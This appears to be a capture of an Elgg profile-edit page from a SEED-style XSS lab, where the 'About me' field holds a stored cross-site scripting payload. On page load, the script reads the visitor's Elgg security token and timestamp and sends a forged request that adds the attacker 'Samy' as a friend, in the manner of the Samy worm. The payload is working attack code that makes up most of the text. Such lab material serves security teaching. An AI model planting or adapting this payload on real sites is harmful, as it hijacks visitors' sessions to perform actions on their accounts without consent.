 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+token+ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings